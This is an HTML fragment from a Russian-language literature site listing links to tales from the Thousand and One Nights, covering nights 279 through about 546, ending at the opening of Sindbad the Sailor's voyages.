                    <a href="/narodnye/arabskie_skazki/1001noch/5021-rasskaz-ob-isxake-mosulskom-nochi-279282.html">Рассказ об Исхаке Мосульском (ночи 279—282)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5022-rasskaz-o-chistilshhike-i-zhenshhine-nochi-282285.html">Рассказ о чистильщике и женщине (ночи 282—285)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5023-rasskaz-o-lzhe-xalife-nochi-285294.html">Рассказ о лже-халифе (ночи 285—294)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5024-rasskaz-o-meshke-nochi-294296.html">Рассказ о мешке (ночи 294—296)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5025-rasskaz-ob-abu-yusufe-nochi-296297.html">Рассказ об Абу-Юсуфе (ночи 296—297)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5026-rasskaz-ob-xalide-ibn-abd-allaxe-al-kasri-nochi.html">Рассказ об Халиде ибн Абд-Аллахе аль-Касри (ночи 297—299)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5027-rasskaz-o-dzhafare-barmakide-i-prodavce-bobov.html">Рассказ о Джафаре Бармакиде и продавце бобов (ночь 299)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5028-rasskaz-ob-abu-muxammede-lentyae-nochi-299305.html">Рассказ об Абу-Мухаммеде-лентяе (ночи 299—305)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5029-rasskaz-o-velikodushii-yaxi-ibn-xalida-342-nochi.html">Рассказ о великодушии Яхьи ибн Халида [342] (ночи 305—306)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5030-rasskaz-o-poddelannom-pisme-nochi-306307.html">Рассказ о подделанном письме (ночи 306—307)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5031-rasskaz-ob-uchyonom-i-xalife-al-mamune-nochi.html">Рассказ об учёном и халифе аль-Мамуне (ночи 307—308)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5032-rasskaz-ob-ali-share-i-zumurrud-nochi-308314.html">Рассказ об Али-Шаре и Зумурруд (ночи 308—314)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5033-rasskaz-ob-ali-share-i-zumurrud-nochi-315320.html">Рассказ об Али-Шаре и Зумурруд (ночи 315—320)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5034-rasskaz-ob-ali-share-i-zumurrud-nochi-321327.html">Рассказ об Али-Шаре и Зумурруд (ночи 321—327)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5035-rasskaz-o-dzhubejre-ibn-umejre-i-budur-nochi.html">Рассказ о Джубейре ибн Умейре и Будур (ночи 327—334)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5036-rasskaz-o-shesti-nevolnicax-nochi-334338.html">Рассказ о шести невольницах (ночи 334—338)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5037-povest-o-xaruns-ar-rashide-i-nevolnice-nochi.html">Повесть о Харунс ар-Рашиде и невольнице (ночи 338—340)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5038-rasskaz-o-bednyake-i-sobake-nochi-340341.html">Рассказ о бедняке и собаке (ночи 340—341)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5039-rasskaz-o-vali-xusam-ad-dine-nochi-341342.html">Рассказ о вали Хусам-ад-дине (ночи 341—342)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5040-rasskaz-ob-al-nasire-i-trex-vali-nochi-342344.html">Рассказ об ал-Насире и трех вали (ночи 342—344)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5041-rasskaz-o-vore-i-menyale-nochi-344345.html">Рассказ о воре и меняле (ночи 344—345)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5042-rasskaz-o-vali-i-rabotnike-nochi-345346.html">Рассказ о вали и работнике (ночи 345—346)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5043-rasskaz-ob-ibraxime-i-nevolnice-nochi-346347.html">Рассказ об Ибрахиме и невольнице (ночи 346—347)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5044-rasskaz-o-zhenshhine-s-otrublennymi-rukami-nochi.html">Рассказ о женщине с отрубленными руками (ночи 347—348)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5045-rasskaz-o-bednyake-i-zhenshhine-nochi-348349.html">Рассказ о бедняке и женщине (ночи 348—349)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5046-rasskaz-ob-abu-xassane-az-ziyadi-nochi-349351.html">Рассказ об Абу-Хассане-аз-Зияди (ночи 349—351)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5047-rasskaz-o-yuvelire-i-trex-neznakomcax-noch-351.html">Рассказ о ювелире и трех незнакомцах (ночь 351)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5048-rasskaz-o-bagdadce-kotoryj-uvidel-son-nochi-351352.html">Рассказ о багдадце, который увидел сон (ночи 351—352)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5049-rasskaz-ob-al-mutevakkile-i-ego-nevolnice-nochi.html">Рассказ об аль-Мутеваккиле и его невольнице (ночи 352—353)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5050-rasskaz-o-zhenshhine-i-medvede-nochi-353355.html">Рассказ о женщине и медведе (ночи 353—355)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5051-rasskaz-o-devushke-i-obezyane-nochi-355357.html">Рассказ о девушке и обезьяне (ночи 355—357)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5052-rasskaz-o-kone-iz-chyornogo-dereva-nochi-357364.html">Рассказ о коне из чёрного дерева (ночи 357—364)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5053-rasskaz-o-kone-iz-chyornogo-dereva-nochi-365371.html">Рассказ о коне из чёрного дерева (ночи 365—371)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5054-rasskaz-ob-uns-al-vudzhude-i-al-vard-fi-l-akmam.html">Рассказ об Унс-аль-Вуджуде и аль-Вард-фи-ль-Акмам (ночи 371—376)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5055-rasskaz-ob-uns-al-vudzhude-i-al-vard-fi-l-akmam.html">Рассказ об Унс-аль-Вуджуде и аль-Вард-фи-ль-Акмам (ночи 377—381)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5056-rasskaz-ob-abu-novase-i-trex-yunoshax-nochi-381383.html">Рассказ об Абу-Новасе и трех юношах (ночи 381—383)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5057-rasskaz-ob-abd-allaxe-ibn-mamar-noch-383.html">Рассказ об Абд-Аллахе ибн Мамар (ночь 383)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5063-rasskaz-ob-uzrite-i-ego-vozlyublennoj-nochi-383384.html">Рассказ об узрите и его возлюбленной (ночи 383—384)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5064-rasskaz-o-vezire-bedr-ad-dine-noch-384.html">Рассказ о везире Бедр-ад-дине (ночь 384)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5065-rasskaz-o-shkolnike-i-shkolnice-nochi-384385.html">Рассказ о школьнике и школьнице (ночи 384—385)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5066-rasskaz-ob-al-mutalammise-noch-385.html">Рассказ об аль-Муталаммисе (ночь 385)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5067-rasskaz-o-xarune-ar-rashide-i-sitt-zubejde-nochi.html">Рассказ о Харуне ар-Рашиде и Ситт-Зубейде (ночи 385—386)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5068-rasskaz-o-xalife-nevolnice-i-abu-novase-noch-386.html">Рассказ о халифе, невольнице и Абу-Новасе (ночь 386)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5069-rasskaz-o-musabe-ibn-az-zubejre-i-aishe-nochi.html">Рассказ о Мусабе ибн аз-Зубейре и Аише (ночи 386—387)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5070-rasskaz-o-xarude-ar-rashide-i-nevolnicax-noch-387.html">Рассказ о Харуде ар-Рашиде и невольницах (ночь 387)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5071-rasskaz-o-melnike-i-ego-zhene-nochi-387388.html">Рассказ о мельнике и его жене (ночи 387—388)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5072-rasskaz-o-vore-i-prostake-noch-388.html">Рассказ о воре и простаке (ночь 388)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5073-rasskaz-o-sitt-zubejde-i-abu-yusufe-nochi-388389.html">Рассказ о Ситт-Зубейде и Абу-Юсуфе (ночи 388—389)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5074-rasskaz-ob-al-xakime-i-kupce-noch-389.html">Рассказ об аль-Хакиме и купце (ночь 389)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5075-rasskaz-ob-anushnrvane-i-zhenshhine-nochi-389390.html">Рассказ об Анушнрване и женщине (ночи 389—390)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5076-rasskaz-o-vodonose-i-zhene-yuvelira-nochi-390391.html">Рассказ о водоносе и жене ювелира (ночи 390—391)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5077-rasskaz-o-shirin-i-rybake-noch-391.html">Рассказ о Ширин и рыбаке (ночь 391)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5078-rasskaz-o-yaxe-ibn-xalide-i-ego-goste-nochi-391392.html">Рассказ о Яхье ибн Халиде и его госте (ночи 391—392)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5079-rasskaz-ob-al-amine-i-nevolnice-noch-392.html">Рассказ об аль-Амине и невольнице (ночь 392)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5080-rasskaz-o-sajde-ibn-salime-al-baxili-nochi-392393.html">Рассказ о Сайде ибн Салиме аль-Бахили (ночи 392—393)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5081-rasskaz-o-zhenshhine-i-rybe-nochi-393394.html">Рассказ о женщине и рыбе (ночи 393—394)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5082-rasskaz-o-zhenshhine-i-lzhivyx-starcax-nochi.html">Рассказ о женщине и лживых старцах (ночи 394—395)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5083-rasskaz-o-dzhafare-barmakide-i-bolnom-starike.html">Рассказ о Джафаре Бармакиде и больном старике (ночь 395)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5084-rasskaz-o-chestnom-yunoshe-nochi-395397.html">Рассказ о честном юноше (ночи 395—397)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5085-rasskaz-ob-al-mamune-i-piramidax-nochi-397398.html">Рассказ об аль-Мамуне и пирамидах (ночи 397—398)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5086-rasskaz-o-vore-obokravshem-vora-nochi-393399.html">Рассказ о воре, обокравшем вора (ночи 393—399)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5087-rasskaz-o-masrure-i-ibn-al-karibi-nochi-399401.html">Рассказ о Масруре и ибн аль-Кариби (ночи 399—401)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5088-rasskaz-o-blagochestivom-careviche-nochi-401402.html">Рассказ о благочестивом царевиче (ночи 401—402)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5089-rasskaz-o-vlyublyonnom-uchitele-nochi-402403.html">Рассказ о влюблённом учителе (ночи 402—403)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5090-rasskaz-o-glupom-uchitele-noch-403.html">Рассказ о глупом учителе (ночь 403)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5091-rasskaz-o-negramotnom-uchitele-nochi-403404.html">Рассказ о неграмотном учителе (ночи 403—404)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5092-rasskaz-o-care-i-zhenshhine-noch-404.html">Рассказ о царе и женщине (ночь 404)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5093-rasskaz-ob-yajce-pticy-ruxx-nochi-404405.html">Рассказ об яйце птицы рухх (ночи 404—405)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5094-rasskaz-ob-adi-ibn-zejde-i-marii-nochi-405407.html">Рассказ об Ади ибн Зейде и Марии (ночи 405—407)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5095-rasskaz-o-dibile-i-muslime-ibn-al-valide-noch-407.html">Рассказ о Дибиле и Муслиме ибн аль-Валиде (ночь 407)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5096-rasskaz-ob-isxake-mosulskom-i-devushke-nochi.html">Рассказ об Исхаке Мосульском и девушке (ночи 407—409)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5097-rasskaz-o-yunoshe-pevice-i-devushke-nochi-409410.html">Рассказ о юноше, певице и девушке (ночи 409—410)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5098-rasskaz-o-vlyublyonnyx-pogibshix-ot-lyubvi-nochi.html">Рассказ о влюблённых, погибших от любви (ночи 410—411)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5099-rasskaz-ob-al-mubarrade-i-besnovatom-nochi-411412.html">Рассказ об аль-Мубарраде и бесноватом (ночи 411—412)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5100-rasskaz-o-musulmanine-i-xristianke-nochi-412414.html">Рассказ о мусульманине и христианке (ночи 412—414)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5101-rasskaz-ob-abu-ise-i-kurrat-al-ajn-nochi-414418.html">Рассказ об Абу-Исе и Куррат-аль-Айн (ночи 414—418)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5102-rasskaz-ob-al-amine-i-nevolnice-nochi-418419.html">Рассказ об аль-Амине и невольнице (ночи 418—419)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5103-rasskaz-ob-al-mutevakkile-i-ibn-xakane-noch-419.html">Рассказ об аль-Мутеваккиле и ибн Хакане (ночь 419)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5104-rasskaz-ob-uchyonoj-zhenshhine-nochi-419423.html">Рассказ об учёной женщине (ночи 419—423)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5105-rasskaz-ob-abu-suvejde-i-staruxe-nochi-423424.html">Рассказ об Абу-Сувейде и старухе (ночи 423—424)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5106-rasskaz-ob-ibn-taxire-i-munis-noch-424.html">Рассказ об ибн Тахире и Мунис (ночь 424)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5107-rasskaz-ob-abu-l-ajna-i-dvux-zhenshhinax-noch-424.html">Рассказ об Абу-ль-Айна и двух женщинах (ночь 424)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5108-rasskaz-o-kupce-ali-egiptyanine-nochi-424428.html">Рассказ о купце Али египтянине (ночи 424—428)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5109-rasskaz-o-kupce-ali-egiptyanine-nochi-424434.html">Рассказ о купце Али египтянине (ночи 424—434)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5110-rasskaz-o-staruxe-i-palomnike-nochi-434436.html">Рассказ о старухе и паломнике (ночи 434—436)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5111-rasskaz-o-tavaddud-nochi-436441.html">Рассказ о Таваддуд (ночи 436—441)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5112-rasskaz-o-tavaddud-nochi-442446.html">Рассказ о Таваддуд (ночи 442—446)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5113-rasskaz-o-tavaddud-nochi-447451.html">Рассказ о Таваддуд (ночи 447—451)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5114-rasskaz-o-tavaddud-nochi-452456.html">Рассказ о Таваддуд (ночи 452—456)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5115-rasskaz-o-tavaddud-nochi-457462.html">Рассказ о Таваддуд (ночи 457—462)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5116-rasskaz-o-care-i-angele-noch-462.html">Рассказ о царе и ангеле (ночь 462)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5117-rasskaz-o-gordelivom-care-noch-463.html">Рассказ о горделивом царе (ночь 463)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5118-rasskaz-o-care-pritesnitele-noch-464.html">Рассказ о царе-притеснителе (ночь 464)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5119-rasskaz-o-zu-l-karnejne-noch-464.html">Рассказ о Зу-ль-Карнейне (ночь 464)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5120-rasskaz-o-care-anushirvane-nochi-464465.html">Рассказ о царе Ануширване (ночи 464—465)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5121-rasskaz-o-pravednoj-zhenshhine-nochi-465466.html">Рассказ о праведной женщине (ночи 465—466)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5122-rasskaz-o-zhenshhine-i-rebyonke-noch-467.html">Рассказ о женщине и ребёнке (ночь 467)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5123-rasskaz-o-pravednom-nevolnike-noch-468.html">Рассказ о праведном невольнике (ночь 468)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5124-rasskaz-o-pravednyx-suprugax-nochi-469470.html">Рассказ о праведных супругах (ночи 469—470)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5125-rasskaz-ob-al-xadzhzhadzhe-i-yunoshe-noch-471.html">Рассказ об аль-Хаджжадже и юноше (ночь 471)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5126-rasskaz-o-kuznece-noch-472.html">Рассказ о кузнеце (ночь 472)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5127-rasskaz-o-bogomolce-i-oblake-nochi-473474.html">Рассказ о богомольце и облаке (ночи 473—474)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5128-rasskaz-o-musulmanine-i-xristianke-nochi-475477.html">Рассказ о мусульманине и христианке (ночи 475—477)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5129-rasskaz-ob-ibn-al-xavvase-noch-478.html">Рассказ об Ибн аль-Хаввасе (ночь 478)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5130-rasskaz-ob-odnom-iz-prorokov-noch-479.html">Рассказ об одном из пророков (ночь 479)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5131-rasskaz-o-perevozchike-i-pravednom-yunoshe-noch.html">Рассказ о перевозчике и праведном юноше (ночь 479)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5132-rasskaz-o-care-i-dvux-bratyax-nochi-480481.html">Рассказ о царе и двух братьях (ночи 480—481)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5133-rasskaz-ob-abu-l-xasane-i-prokazhyonnom-noch-482.html">Рассказ об Абу-ль-Хасане и прокажённом (ночь 482)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5134-rasskaz-o-xasibe-i-carice-zmej-nochi-483491.html">Рассказ о Хасибе и царице змей (ночи 483—491)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5135-rasskaz-o-xasibe-i-carice-zmej-nochi-492496.html">Рассказ о Хасибе и царице змей (ночи 492—496)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5136-rasskaz-o-xasibe-i-carice-zmej-nochi-497501.html">Рассказ о Хасибе и царице змей (ночи 497—501)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5137-rasskaz-o-xasibe-i-carice-zmej-nochi-502506.html">Рассказ о Хасибе и царице змей (ночи 502—506)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5138-rasskaz-o-xasibe-i-carice-zmej-nochi-507511.html">Рассказ о Хасибе и царице змей (ночи 507—511)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5139-rasskaz-o-xasibe-i-carice-zmej-nochi-512516.html">Рассказ о Хасибе и царице змей (ночи 512—516)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5140-rasskaz-o-xasibe-i-carice-zmej-nochi-517521.html">Рассказ о Хасибе и царице змей (ночи 517—521)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5141-rasskaz-o-xasibe-i-carice-zmej-nochi-522526.html">Рассказ о Хасибе и царице змей (ночи 522—526)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5142-rasskaz-o-xasibe-i-carice-zmej-nochi-527531.html">Рассказ о Хасибе и царице змей (ночи 527—531)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5143-rasskaz-o-xasibe-i-carice-zmej-nochi-531536.html">Рассказ о Хасибе и царице змей (ночи 531—536)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5242-skazka-o-sindbade-morexode-nochi-536566.html">Сказка о Синдбаде-мореходе (ночи 536—566)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5243-rasskaz-o-pervom-puteshestvii-nochi-538542.html">Рассказ о первом путешествии (ночи 538—542)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5244-rasskaz-o-vtorom-puteshestvii-nochi-542546.html">Рассказ о втором путешествии (ночи 542—546)</a>
